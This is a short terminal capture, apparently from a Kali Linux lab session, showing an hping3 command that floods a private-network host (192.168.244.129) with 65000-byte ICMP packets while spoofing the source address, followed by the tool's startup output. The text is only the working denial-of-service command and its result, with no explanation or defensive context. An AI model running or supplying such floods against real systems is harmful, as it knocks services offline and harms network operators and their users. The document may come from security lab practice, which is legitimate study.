 root@kali-1:/opt# hping3 --icmp -I eth1 192.168.244.129 -d 65000 --flood -a
192.168.244.129
HPING 192.168.244.129 (lo 192.168.244.129): icmp mode set, 28 headers + 6500
0 data bytes
hping in flood mode, no replies will be shown